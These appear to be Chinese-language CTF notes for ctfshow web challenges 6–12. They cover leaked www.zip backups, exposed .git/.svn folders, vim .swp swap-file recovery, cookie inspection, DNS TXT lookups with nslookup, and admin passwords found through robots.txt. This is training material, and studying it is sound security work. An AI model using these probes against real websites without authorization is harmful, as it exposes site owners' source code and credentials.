
- 法二:
- php语言编写网站的主页文件是index.php

web6
- 题目
- 解压源码到当前目录,测试正常,收工
- 考察代码泄露。直接访问url/www.zip,获得flag
- 常见的源码包名字为www.zip
- 知识点:网站主页源码文件名称为 www.zip ,然后再URL后添加/www.zip对网站主页源码进行下载,然后进行解压

web7+8
- 题目
- 版本控制很重要,但不要部署到生产环境更重要。
- 考察代码泄露,直接访问url/.git/index.php,或者.svn
- 在Linux中.开头的文件是隐藏文件,网站管理员可能会存在在没有删除.git/.svn隐藏文件的情况下就将网站上线,这样就会造成源码泄露.
- ???/.git/也可以为什么
web9
- 题目
- 发现网页有个错别字?赶紧在生产环境vim改下,不好,死机了
- 考察vim缓存信息泄露,直接访问url/index.php.swp 注:上面的信息泄露可以参考 https://blog.csdn.net/a597934448/article/details/105431367
- 去除swp后缀打开获得
临时文件是在vim编辑文本时就会创建的文件,如果程序正常退出,临时文件自动删除,如果意外退出就会保留,当vim异常退出后,因为未处理缓存文件,导致可以通过缓存文件恢复原始文件内容
以 index.php 为例 第一次产生的缓存文件名为 .index.php.swp
第二次意外退出后,文件名为.index.php.swo
第三次产生的缓存文件则为.index.php.swn 注意:index前有"."
web10
- 题目
- cookie 只是一块饼干,不能存放任何隐私数据



- %7B %7D {}的URL编码
web11
- 题目
- 域名其实也可以隐藏信息,比如flag.ctfshow.com 就隐藏了一条信息
- window自带
nslookup -type=txt www.domain.com 223.5.5.5 - 通过dns检查查询flag https://zijian.aliyun.com/ TXT 记录,一般指为某个主机名或域名设置的说明。
- 查找flag.ctfshow.com域名下的txt记录

查询域名解析地址 基本格式:nslookup host [server]
查询域名的指定解析类型的解析记录 基本格式:nslookup -type=type host [server]
查询全部 基本格式:nslookup -query=any host [server]
payload:nslookup -query=any flag.ctfshow.com
服务器: public-dns-a.baidu.com Address: 180.76.76.76 非权威应答: flag.ctfshow.com text = “flag{just_seesee}”
好吧,目前貌似没办法复现,掌握即可。
拓展知识:nslookup 命令详解:DNS 查询的瑞士军刀
https://zhuanlan.zhihu.com/p/1884774038813012501


web12
- 题目
- 有时候网站上的公开信息,就是管理员常用密码

- 查看robots.txt文件,用户名admin。密码:在页面的最下方
